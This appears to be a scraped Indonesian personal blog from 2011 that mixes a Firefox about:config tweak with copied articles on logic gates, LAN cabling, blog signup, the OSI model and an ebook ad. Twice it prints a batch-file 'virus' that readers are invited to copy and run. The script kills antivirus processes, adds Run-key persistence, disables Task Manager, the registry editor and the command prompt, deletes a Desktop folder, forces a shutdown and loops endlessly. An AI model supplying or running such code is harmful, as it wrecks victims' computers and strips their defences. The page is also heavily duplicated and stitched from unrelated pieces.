novian:username:cydvicouse
9. Langkah terakhir, klik kanan dimana saja pilih : New >> integrar >> lalu tulis “nglayout.initialpaint.delay” (tanpa tanda petik”.
Kemudian masukan nilai “0“.
————————————
Rasain deh perbedaan nya gw udh test dan ternyata wedew bnran
“Sharing” hehehe. tentang hacking mozilla fire fox biar cepet gitu deh koneksi nya jd wus wus wus. sblm nya makasih dl buat om google .
oke langsung aja deh ga perlu lama² pegel liatnya ).
1. Buka Mozilla.
2. Ketikan di addres bar “about:config” (tanpa tanda patik).
3. Scroll mouse anda kebawah dan cari “network.http.max-connections“, double klik dan masukan nilai “64“.
4. Cari “network.http.max-connections-per-server“, double klik dan masukan nilai “21“.
5. Cari ‘network.http.max-persistent-connections-per-server“, double klik dan masukan nilai “8“.
6. Doube klik pada “network.http.pipelining ” menjadi “true“.
7. Cari “network.http.pipelining.maxrequests“, double klik dan masukan nilai “100“.
8. Double klik pada “network.http.proxy.pipelining” menjadi “true“.
novian:username:cydvicouse
9. Langkah terakhir, klik kanan dimana saja pilih : New >> integrar >> lalu tulis “nglayout.initialpaint.delay” (tanpa tanda petik”.
Kemudian masukan nilai “0“.
————————————
Rasain deh perbedaan nya gw udh test dan ternyata wedew bnran
script VIRUS .BAT
langsung aj nte copy ni script bikinan ane vurus ini nyerang system klau udh kna ga bkal bisa di apus jalan satu" nya harus di install ulang ajib kan,,,
nih script nye,,,
@echo off
copy %0 %systemroot%\namavirus.bat > nul
copy %0 *.bat > nul
Attrib +h *.bat
cls
tskill AVGUARD
tskill AVGNT
tskill NMAIN
tskill KAV
tskill ad-aware
tskill av*
tskill PCMAV
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Explorer.exe /t REG_SZ /d %systemroot%\namavirus.bat /f > nul
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced /v ShowSuperHidden /t REG_DWORD /d 0 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoFolderOptions /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoRun /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoFind /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v NoDispCPL /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoViewOnDrive /t REG_DWORD /d 4 /f
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Antz /t REG_SZ /d C:\Windows\Antz.bat /f
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v legalnoticecaption /t REG_SZ /d toepan.tk /f
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v legalnoticetext /t REG_SZ /d Bukannya ane iseng gan cuman gg ada kerjaan aja /f
reg add HKCU\Software\Policies\Microsoft\Windows\System /v DisableCMD /t REG_DWORD /d 2 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableRegistryTools /t REG_DWORD /d 1 /f
cls
echo [windows] >> %systemroot%\win.ini
echo load=%systemroot%\namavirus.bat >> %systemroot%\win.ini
echo run=%systemroot%\namavirus.bat >> %systemroot%\win.ini
Attrib +h %systemroot%\win.ini
del C:\docume~\owner\Desktop
shutdown -s -t 15
msg * ”sorry gan komputernya mati dulu.. ok”
cls
:hell
start %0
goto hell
trus nte save as> ganti tipe file nya jd all file>dan nte save dengan akhiran .bat>contoh pengki roembenk.bat
lalu save,,,
oke selamat mencoba,,,!!!
jgn slahin ane klau berhasil oke,,,!!!
terus terang ini adalah hasil cop pas.....untuk agan yg menemukan ane ambil artikel nya...dan untukl agan - agan jangan salah gunain ya...
ini HANYA UNTUK PENAMBAH PENGETAHUAN...
nih script nye,,,
@echo off
copy %0 %systemroot%\namavirus.bat > nul
copy %0 *.bat > nul
Attrib +h *.bat
cls
tskill AVGUARD
tskill AVGNT
tskill NMAIN
tskill KAV
tskill ad-aware
tskill av*
tskill PCMAV
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Explorer.exe /t REG_SZ /d %systemroot%\namavirus.bat /f > nul
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced /v ShowSuperHidden /t REG_DWORD /d 0 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoFolderOptions /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoRun /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoFind /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v NoDispCPL /t REG_DWORD /d 1 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoViewOnDrive /t REG_DWORD /d 4 /f
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Antz /t REG_SZ /d C:\Windows\Antz.bat /f
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v legalnoticecaption /t REG_SZ /d toepan.tk /f
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v legalnoticetext /t REG_SZ /d Bukannya ane iseng gan cuman gg ada kerjaan aja /f
reg add HKCU\Software\Policies\Microsoft\Windows\System /v DisableCMD /t REG_DWORD /d 2 /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableRegistryTools /t REG_DWORD /d 1 /f
cls
echo [windows] >> %systemroot%\win.ini
echo load=%systemroot%\namavirus.bat >> %systemroot%\win.ini
echo run=%systemroot%\namavirus.bat >> %systemroot%\win.ini
Attrib +h %systemroot%\win.ini
del C:\docume~\owner\Desktop
shutdown -s -t 15
msg * ”sorry gan komputernya mati dulu.. ok”
cls
:hell
start %0
goto hell
trus nte save as> ganti tipe file nya jd all file>dan nte save dengan akhiran .bat>contoh pengki roembenk.bat
lalu save,,,
oke selamat mencoba,,,!!!
jgn slahin ane klau berhasil oke,,,!!!
terus terang ini adalah hasil cop pas.....untuk agan yg menemukan ane ambil artikel nya...dan untukl agan - agan jangan salah gunain ya...
ini HANYA UNTUK PENAMBAH PENGETAHUAN...
Selasa, 10 Mei 2011
gerbang logika
Gerbang logika atau sering juga disebut gerbang logika boolean merupakan
sebuah sistem pemrosesan dasar yang dapat memproses input-input yang berupa bilangan biner menjadi sebuah output yang berkondisi
yang akhirnya digunakan untuk proses selanjutnya.
Gerbang logika dapat mengkondisikan input-input yang masuk kemudian menjadikannya sebuah output yang sesuai dengan apa yang ditentukan olehnya.
Jadi sebenarnya, gerbang logika inilah yang melakukan pemrosesan terhadap segala sesuatu yang masuk dan keluar ke dan dari komputer
Maka dari itu, sebenarnya sebuah perangkat komputer merupakan sebentuk kumpulan gerbang-gerbang digital yang bekerja memproses sesuatu input, menjadi output yang diinginkan.
macam-macam gerbang logika itu sendiri adalah :
1.Gerbang NOT
Gerbang NOT sering disebut juga dengan istilah inverter atau pembalik. Logika dari gerbang ini adalah membalik apa yang di-input ke dalamnya. Biasanya input-nya hanya terdiri dari satu kaki saja. Ketika input yang masuk adalah 1, maka hasil output-nya adalah 0. Jika input yang masuk adalah 0, maka hasil output-nya adalah 1. Banyak sekali penerapan gerbang NOT ini pada rangkaian digital, meskipun fungsinya sangat sederhana.
2.Gerbang AND
Gerbang AND memiliki karakteristik logika di mana jika input yang masuk adalah bernilai 0, maka hasil outputnya pasti akan bernilai 0. Jika kedua input diberi nilai 1, maka hasil output akan bernilai 1 pula. Logika gerbang AND bisa diumpamakan sebagai sebuah rangkaian dengan dua buah saklar yang disusun secara seri. Jika salah satunya memutuskan hubungan rangkaian, maka hasil yang dikeluarkan dari rangkaian tersebut adalah 0. Tidak peduli saklar manapun yang diputuskan maka hasil akhirnya adalah 0. Ketika kedua buah saklar terhubung dengan rangkaian bersamaan, maka hasil akhirnya barulah bernilai 1.
3.Gerbang OR
Gerbang OR digambarkan sebagai Gerbang Penjumlah. Gerbang OR berbeda dengan gerbang NOT yang hanya memiliki satu input, gerbang ini memiliki paling sedikit 2 jalur input. Artinya inputnya bisa lebih dari dua, misalnya empat atau delapan. Yang jelas adalah semua gerbang logika selalu mempunyai hanya satu output. Gerbang OR dapat dikatakan memiliki karakteristik “memihak 1”, di mana karakteristik logikanya akan selalu mengeluarkan hasil output bernilai 1 apabila ada satu saja input yang bernilai 1. Jadi gerbang logika ini tidak peduli berapa nilai input pada kedua sisinya, asalkan salah satunya atau kedua-duanya bernilai 1, maka outputnya pasti juga akan bernilai 1. Logika gerbang OR ini dapat diumpamakan sebagai sebuah rangkaian dengan dua buah saklar yang terpasang secara paralel.
Apabila salah satu saklar memutuskan hubungan (bernilai 0), maka output-nya tetaplah bernilai 1 karena input yang lain tidak akan terputus hubungannya dengan output. Apabila kedua input bernilai 0, maka output barulah benar-benar terputus atau bernilai 0. Jika keduanya bernilai 1, maka output juga akan bernilai 1.
trus ada lagi pengembangannya, yaitu :
4.Gerbang NAND
Gerbang logika NAND merupakan modifikasi yang dilakukan pada gerbang AND dengan menambahkan gerbang NOT didalam prosesnya. Maka itu, mengapa gerbang ini dinamai NAND atau NOTAND. Logika NAND benar-benar merupakan kebalikan dari apa yang dihasilkan oleh gerbang AND. Di dalam gerbang logika NAND, jika salah satu input atau keduanya bernilai 0 maka hasil output-nya adalah 1. Jika kedua input bernilai 1 maka hasil output-nya adalah 0.
5.Gerbang NOR
Gerbang NOR atau NOT-OR juga merupakan kebalikan dari gerbang logika OR. Semua input atau salah satu input bernilai 1, maka output-nya akan bernilai 0. Jika kedua input bernilai 0, maka output-nya akan bernilai 1
6.Gerbang XOR
Gerbang XOR merupakan singkatan dari kata Exclusive-OR. Sesuai dengan namanya, gerbang logika ini merupakan versi modifikasi dari gerbang OR. Jika pada gerbang OR Anda akan mendapatkan hasil output yang serba 1 jika salah satu input atau keduanya bernilai 1, tidak demikian dengan XOR. Gerbang logika ini hanya akan mengeluarkan hasil output bernilai 1 jika hanya salah satu input saja yang bernilai 1. Maksudnya jika kedua input bernilai 1, maka hasil output-nya tetaplah 0.
Jadi dengan demikian, logika XOR tidak akan membiarkan kedua input bernilai sama. Jika sama, maka hasil output-nya adalah 0.
7.Gerbang XNOR
Gerbang XNOR atau Exclusive NOR ini mungkin tidak terlalu sering terdengar, namun aplikasinya cukup lumayan penting juga. Gerbang logika XNOR memiliki kerja ebalikan dari XOR. Jika pada gerbang logika XNOR terdapat dua input yang sama, maka gerbang XNOR akan mengeluarkan hasil output bernilai 1. Namun jika salah satunya saja yang berbeda, maka nilai output pastilah bernilai 0.
itu dia gerbang logika yang masih ada dan dikembangkan karena kebutuhan manusia, mungkin akan terdapat macam2 selanjutnya jika memang di butuhkan,
trimss,
NB: artikel ini memang terlihat seperti kopi-paste, karena memang demikian, artikel ini saya copast dari email yang dikirmkan kepada saya oleh teman saya, tanpa saya tahu dia dapat dari mana, bagi anda yang membaca dan menyadari bahwa artikel ini adalah milik buah pemikiran anda, maka saya mohon maaf yang sebesar-besarnya, mohon klaim artikel ini sebagai milik anda dengan mengisi kolom komentar, trims sekali lagi....
sebuah sistem pemrosesan dasar yang dapat memproses input-input yang berupa bilangan biner menjadi sebuah output yang berkondisi
yang akhirnya digunakan untuk proses selanjutnya.
Gerbang logika dapat mengkondisikan input-input yang masuk kemudian menjadikannya sebuah output yang sesuai dengan apa yang ditentukan olehnya.
Jadi sebenarnya, gerbang logika inilah yang melakukan pemrosesan terhadap segala sesuatu yang masuk dan keluar ke dan dari komputer
Maka dari itu, sebenarnya sebuah perangkat komputer merupakan sebentuk kumpulan gerbang-gerbang digital yang bekerja memproses sesuatu input, menjadi output yang diinginkan.
macam-macam gerbang logika itu sendiri adalah :
1.Gerbang NOT
Gerbang NOT sering disebut juga dengan istilah inverter atau pembalik. Logika dari gerbang ini adalah membalik apa yang di-input ke dalamnya. Biasanya input-nya hanya terdiri dari satu kaki saja. Ketika input yang masuk adalah 1, maka hasil output-nya adalah 0. Jika input yang masuk adalah 0, maka hasil output-nya adalah 1. Banyak sekali penerapan gerbang NOT ini pada rangkaian digital, meskipun fungsinya sangat sederhana.
2.Gerbang AND
Gerbang AND memiliki karakteristik logika di mana jika input yang masuk adalah bernilai 0, maka hasil outputnya pasti akan bernilai 0. Jika kedua input diberi nilai 1, maka hasil output akan bernilai 1 pula. Logika gerbang AND bisa diumpamakan sebagai sebuah rangkaian dengan dua buah saklar yang disusun secara seri. Jika salah satunya memutuskan hubungan rangkaian, maka hasil yang dikeluarkan dari rangkaian tersebut adalah 0. Tidak peduli saklar manapun yang diputuskan maka hasil akhirnya adalah 0. Ketika kedua buah saklar terhubung dengan rangkaian bersamaan, maka hasil akhirnya barulah bernilai 1.
3.Gerbang OR
Gerbang OR digambarkan sebagai Gerbang Penjumlah. Gerbang OR berbeda dengan gerbang NOT yang hanya memiliki satu input, gerbang ini memiliki paling sedikit 2 jalur input. Artinya inputnya bisa lebih dari dua, misalnya empat atau delapan. Yang jelas adalah semua gerbang logika selalu mempunyai hanya satu output. Gerbang OR dapat dikatakan memiliki karakteristik “memihak 1”, di mana karakteristik logikanya akan selalu mengeluarkan hasil output bernilai 1 apabila ada satu saja input yang bernilai 1. Jadi gerbang logika ini tidak peduli berapa nilai input pada kedua sisinya, asalkan salah satunya atau kedua-duanya bernilai 1, maka outputnya pasti juga akan bernilai 1. Logika gerbang OR ini dapat diumpamakan sebagai sebuah rangkaian dengan dua buah saklar yang terpasang secara paralel.
Apabila salah satu saklar memutuskan hubungan (bernilai 0), maka output-nya tetaplah bernilai 1 karena input yang lain tidak akan terputus hubungannya dengan output. Apabila kedua input bernilai 0, maka output barulah benar-benar terputus atau bernilai 0. Jika keduanya bernilai 1, maka output juga akan bernilai 1.
trus ada lagi pengembangannya, yaitu :
4.Gerbang NAND
Gerbang logika NAND merupakan modifikasi yang dilakukan pada gerbang AND dengan menambahkan gerbang NOT didalam prosesnya. Maka itu, mengapa gerbang ini dinamai NAND atau NOTAND. Logika NAND benar-benar merupakan kebalikan dari apa yang dihasilkan oleh gerbang AND. Di dalam gerbang logika NAND, jika salah satu input atau keduanya bernilai 0 maka hasil output-nya adalah 1. Jika kedua input bernilai 1 maka hasil output-nya adalah 0.
5.Gerbang NOR
Gerbang NOR atau NOT-OR juga merupakan kebalikan dari gerbang logika OR. Semua input atau salah satu input bernilai 1, maka output-nya akan bernilai 0. Jika kedua input bernilai 0, maka output-nya akan bernilai 1
6.Gerbang XOR
Gerbang XOR merupakan singkatan dari kata Exclusive-OR. Sesuai dengan namanya, gerbang logika ini merupakan versi modifikasi dari gerbang OR. Jika pada gerbang OR Anda akan mendapatkan hasil output yang serba 1 jika salah satu input atau keduanya bernilai 1, tidak demikian dengan XOR. Gerbang logika ini hanya akan mengeluarkan hasil output bernilai 1 jika hanya salah satu input saja yang bernilai 1. Maksudnya jika kedua input bernilai 1, maka hasil output-nya tetaplah 0.
Jadi dengan demikian, logika XOR tidak akan membiarkan kedua input bernilai sama. Jika sama, maka hasil output-nya adalah 0.
7.Gerbang XNOR
Gerbang XNOR atau Exclusive NOR ini mungkin tidak terlalu sering terdengar, namun aplikasinya cukup lumayan penting juga. Gerbang logika XNOR memiliki kerja ebalikan dari XOR. Jika pada gerbang logika XNOR terdapat dua input yang sama, maka gerbang XNOR akan mengeluarkan hasil output bernilai 1. Namun jika salah satunya saja yang berbeda, maka nilai output pastilah bernilai 0.
itu dia gerbang logika yang masih ada dan dikembangkan karena kebutuhan manusia, mungkin akan terdapat macam2 selanjutnya jika memang di butuhkan,
trimss,
NB: artikel ini memang terlihat seperti kopi-paste, karena memang demikian, artikel ini saya copast dari email yang dikirmkan kepada saya oleh teman saya, tanpa saya tahu dia dapat dari mana, bagi anda yang membaca dan menyadari bahwa artikel ini adalah milik buah pemikiran anda, maka saya mohon maaf yang sebesar-besarnya, mohon klaim artikel ini sebagai milik anda dengan mengisi kolom komentar, trims sekali lagi....
Minggu, 08 Mei 2011
Membuat Jaringan (LAN) dengan 2 Komputer
Sudah lama juga ya Dunia Komputer tidak membahas tentang jaringan, setelah dulu pernah sedikit membahas tentang jaringan di artikel Dial-Up dengan Cepat atau Cara mengetahui IP Address. Namun, Dunia Komputer belum pernah membahas tentang cara membuat atau mengkonfigurasi jaringan lokal. Kebetulan, ada seorang sahabat yang menanyakan cara membuat dan mengkonfigurasi jaringan (LAN), maka saya buat saja tutorial ini. Pada artikel ini, saya akan membahas mengenai cara membuat jaringan (LAN) kecil dengan 2 komputer dengan menggunakan kabel UTP. Untuk itu yang perlu Anda persiapkan adalah kabel UTP dan Jack RJ-45 yang sudah terpasang serta Network card pada masing-masing komputer. Biasanya komputer sekarang sudah dilengkapi dengan Lan Card pada motherboard komputer tersebut. Jika tidak ada Anda bisa membelinya di toko komputer bersama dengan kabel UTP dan Jack RJ-45.
Jika hanya menghubungkan 2 komputer, Anda tidak memerlukan sebuah hub atau switch. Namun, konfigurasi kabelnya yang sedikit berbeda. Jika Anda membuat jaringan untuk 2 komputer tanpa menggunakan hub atau switch, konfigurasi kebal yang digunakan adalah kabel Cross. Sebaliknya jika mengggunakan sebuah hub atau switch, untuk membuat jaringan lebih dari 2 komputer maka konfigurasi kabel yang digunakan adalah kabel Straight. (Silahkan baca Cara Memasang Kabel UTP Tipe Straight dan Cross)
Ok langsung saja saya bahas mengenai cara membuat jaringan (Lan) untuk menghubungkan 2 komputer. Beriikut langkah-langkahnya:
- Colokkan kabel UTP yang sudah dikonfigurasi dengan kabel cross ke port LAN card komputer pertama Anda.
- Jika Anda menggunakan Windows XP,buka Control Panel »» Network and Internet Connections »» Network Connections.
- Jika Menngunakan Windows 7 atau Vista, buka Control Panel. Pada icon Network and Internet, klik tulisan View Networks Status and Task.
4.Selanjutnya akan muncul jendela Networks and Sharing Center. Pada sisi sebelah kiri jendela ini, klik tulisan Change Adapter Setting
5.Klik kanan pada Networkd Card Anda dan pilih properties.

6.Pada jendela Local Area Connection Properties, pilih Internet Protocol (TCP/IP) pada Windows XP
atau Internet Protocol Version 4 (TCP/IPv4) pada Windows 7 dan Vista. Kemudian klik tombol properties.
Sabtu, 07 Mei 2011
Cara Daftar Blog WordPress
Cara Daftar Blog di WordPress, buat sohib-sohib yang baru mo gabung di WordPress dan belum tahu caranya join ama WordPress ini saya ada cara guampang daftar di Wordpress Full gambar… siap-siap aja ngos-ngosan benwitnya ixixix 
1. Pertamax klik aja wordpress.com atau klik ni ->
2. Klik Sign Up Now (keq gambar bawah tuh…)
* Kalo gambar-gambarnya kurang gede di klik aja pas gambarnya…

3. Isi yang dikotak merah dan klak-klik ajah…

4. Isi dan klak-klik lagi sesuai permintaan

5. Cek Email untuk aktifasi dan klik tulisan yang dikotak merah

6. Setelah Aktifasi di klik hasilnya keq gambar bawah

7. Kalo klik View your site hasilnya keq gambar bawah (tampilan Blog pertama anda bro…), kalo pilih Login hasilnya keq gambar dibawahnya lagi…

8. Kalo klik Login keq gambar bawah ini…

9. Dah Rampung (ngaso dulu sambil udad-udud ama ngupi-ngupi aahhh…
10. untuk agan yg mau tau lebih dalam lagi bisa klik di: http://www.blogger.com/post-create.g?blogID=7912464096087023509
1. Pertamax klik aja wordpress.com atau klik ni ->
2. Klik Sign Up Now (keq gambar bawah tuh…)
* Kalo gambar-gambarnya kurang gede di klik aja pas gambarnya…

3. Isi yang dikotak merah dan klak-klik ajah…

4. Isi dan klak-klik lagi sesuai permintaan

5. Cek Email untuk aktifasi dan klik tulisan yang dikotak merah

6. Setelah Aktifasi di klik hasilnya keq gambar bawah

7. Kalo klik View your site hasilnya keq gambar bawah (tampilan Blog pertama anda bro…), kalo pilih Login hasilnya keq gambar dibawahnya lagi…

8. Kalo klik Login keq gambar bawah ini…

9. Dah Rampung (ngaso dulu sambil udad-udud ama ngupi-ngupi aahhh…
10. untuk agan yg mau tau lebih dalam lagi bisa klik di: http://www.blogger.com/post-create.g?blogID=7912464096087023509
Cara Membuat Blog dengan Blogger.com
Langkah-langkahnya adalah sebagai berikut: Ok, sekarang kita sudah berhasil membuat blog di Blogger.com, kalau ada masalah tinggal hubungi via email mulyaputra76@yahoo.co.id, atau kalau ada kesalahan penulisan atau langkah-langkah harap tinggalkan komentar anda dibawah ini.
- Pada address browser anda ketik http://blogger.com
- Setelah itu akan tampil seperti terlihat pada gambar dibawah ini:
- Klik CREATE YOUR BLOG NOW.
- Tunggu sampai muncul tampilan seperti berikut ini:
- Email address => di isi dengan alamat email kita (sebaiknya pake alamat email di gmail.com).
- Enter a Password => di isi password anda
- Retype Password => di isi dengan password yang sama dengan yang di atas.
- Display Name => di isi dengan nama kita (ini akan ditampilkan pada blog anda nantinya)
- Word Verification => isi persis sama dengan tulisan yang diatasnya, huruf besar ditulis dengan huruf besar gitu sebaliknya.
- Klik/centang pada “I Agree the Term Service”.
- Setelah itu tekan tombol Continue.
- Selanjutnya muncul tampilan seperti berikut ini:
- Blog Title => di isi dengan judul dari blog kita, posisinya ada pada header (bagian atas blog/pada bagian atas browser anda)
- Blog Address (URL) => untuk ini bisa anda buat sendiri, misalnya seperti punya saya http://lbsfighter.blogspot.com. Utuk URL saya cukup dimasukkan lbsfighter pada input text, tentunya untuk URL anda lain lagi.
- Word Verification => anda isi persis sama dengan kata yang ditampilkan dibawahnya, karena klo salah tidak akan bisa melanjut kelangkah berikutnya.
- Jika semua sudah benar anda akan melihat seperti pada tampilan berikut ini:
- Sekarang kita memilih template yang disediakan oleh Google, sebaiknya sebelumnya ada baiknya kita mem-Preview dulu sebelum melanjutkan kelangkah berikutnya.
- Jika sudah cocok dengan templatenya tinggal di klik Continue.
- Langkah selanjutnya anda tekan tombol Star Posting, untuk melakukan posting pada blog anda.
Sabtu, 26 Maret 2011
Joystik Nintendo Bisa Untuk Main Game iPad
Pernah melihat kontroler/joystik Nintendo Entertainment System (NES) dapat digunakan untuk bermain game di sebuah iPad? Mungkin tidak. Nah orang-orang dari ProtoDojo telah datang dengan salah satu joystik/kontroler game aneh untuk iPad yang pernah ada. Disebut RoboTouch, perangkat ini menjadikan kontroler NES, dihubungkan ke papan Arduino, terhubung ke satu set lengan-lengan elektronik yang melekat pada servo motor yang diletakkan di layar iPad.


Jumat, 25 Maret 2011
Apa Itu 7 Layer OSI dalam Jaringan ?
Pengantar Model Open Systems Interconnection(OSI)
Model Open Systems Interconnection (OSI) diciptakan oleh International Organization for Standardization (ISO) yang menyediakan kerangka logika terstruktur bagaimana proses komunikasi data berinteraksi melalui jaringan. Standard ini dikembangkan untuk industri komputer agar komputer dapat berkomunikasi pada jaringan yang berbeda secara efisien.Model Layer OSI

Terdapat 7 layer pada model OSI. Setiap layer bertanggungjawwab secara khusus pada proses komunikasi data. Misal, satu layer bertanggungjawab untuk membentuk koneksi antar perangkat, sementara layer lainnya bertanggungjawab untuk mengoreksi terjadinya “error” selama proses transfer data berlangsung.
Model Layer OSI dibagi dalam dua group: “upper layer” dan “lower layer”. “Upper layer” fokus pada applikasi pengguna dan bagaimana file direpresentasikan di komputer. Untuk Network Engineer, bagian utama yang menjadi perhatiannya adalah pada “lower layer”. Lower layer adalah intisari komunikasi data melalui jaringan aktual.
“Open” dalam OSI
“Open” dalam OSI adalah untuk menyatakan model jaringan yang melakukan interkoneksi tanpa memandang perangkat keras/ “hardware” yang digunakan, sepanjang software komunikasi sesuai dengan standard. Hal ini secara tidak langsung menimbulkan “modularity” (dapat dibongkar pasang).
Modularity
“Modularity” mengacu pada pertukaran protokol di level tertentu tanpa mempengaruhi atau merusak hubungan atau fungsi dari level lainnya.
Dalam sebuah layer, protokol saling dipertukarkan, dan memungkinkan komunikasi terus berlangsung. Pertukaran ini berlangsung didasarkan pada perangkat keras “hardware” dari vendor yang berbeda dan bermacam-macam alasan atau keinginan yang berbeda.

 7 Layer OSI
7 Layer OSIModel OSI terdiri dari 7 layer :
- Application
- Presentation
- Session
- Transport
- Network
- Data Link
- Physical
 Ketika data ditransfer melalui jaringan, sebelumnya data tersebut harus melewati ke-tujuh layer dari satu terminal, mulai dari layer aplikasi sampai physical layer, kemudian di sisi penerima, data tersebut melewati layer physical sampai aplikasi. Pada saat data melewati satu layer dari sisi pengirim, maka akan ditambahkan satu “header” sedangkan pada sisi penerima “header” dicopot sesuai dengan layernya. Model OSI
Ketika data ditransfer melalui jaringan, sebelumnya data tersebut harus melewati ke-tujuh layer dari satu terminal, mulai dari layer aplikasi sampai physical layer, kemudian di sisi penerima, data tersebut melewati layer physical sampai aplikasi. Pada saat data melewati satu layer dari sisi pengirim, maka akan ditambahkan satu “header” sedangkan pada sisi penerima “header” dicopot sesuai dengan layernya. Model OSITujuan utama penggunaan model OSI adalah untuk membantu desainer jaringan memahami fungsi dari tiap-tiap layer yang berhubungan dengan aliran komunikasi data. Termasuk jenis-jenis protoklol jaringan dan metode transmisi.
Model dibagi menjadi 7 layer, dengan karakteristik dan fungsinya masing-masing. Tiap layer harus dapat berkomunikasi dengan layer di atasnya maupun dibawahnya secara langsung melalui serentetan protokol dan standard.

Sabtu, 19 Maret 2011
Saturday, March 19, 2011 Cara Membuat Cover Ebook 3D dengan PhotoShop
Saat ini bisnis online sedang berkembang dengan sangat pesat, termasuk didalamnya adalah bisnis menjual ebook. Menjual ebook merupakan salah satu jenis bisnis online yang sangat menjanjikan di dunia maya. Tahukah anda jika survey membuktikan bahwa penampilan cover ebook turut mempengaruhi nilai “rasa” dari calon pembeli?
Membuat cover ebook yang menarik terbukti dapat meningkatkan kuantitas penjualan. Dengan membuat cover ebook semenarik dan seaktraktif mungkin, maka anda dapat memperoleh keuntungan secara maksimal. Bagimanakah cover ebook yang menarik? Cover ebook yang menarik tidak lepas dari desain dan tampilan yang “wah”. Desain cover ebook yang 3 dimensi atau sering disebut cover ebook 3D merupakan salah satu pilihan yang patutNamun sulitkah membuat cover ebook 3D yang menarik? bagaimana caranya? temukan semua jawaban dan tipsnya di ebook yang berjudul “Cara Membuat cover Ebook 3D dengan PhotoShop” ini. Di ebook “Cara Membuat cover Ebook 3D dengan PhotoShop” ini dibahas dengan sangat rinci dan step by step. membuat anda yang awam dan belum pernah mencoba desain grafispun dapat memahaminya dengan mudah.
Cara membuat cover ebook 3D dengan PhotoShop ini dibuat khusus untuk anda yang ingin belajar desain grafis cover ebook 3D maupun untuk anda yang ingin meningkatkan penjualan ebook anda. Percayalah..desain cover ebook yang menarik akan sangat berpengaruh terhadap perkembangan bisnis ebook anda. Dapatkan Cara Membuat cover Ebook 3D dengan PhotoShop secara lengkap di ebook ini secara gratis.
Langganan:
Postingan (Atom)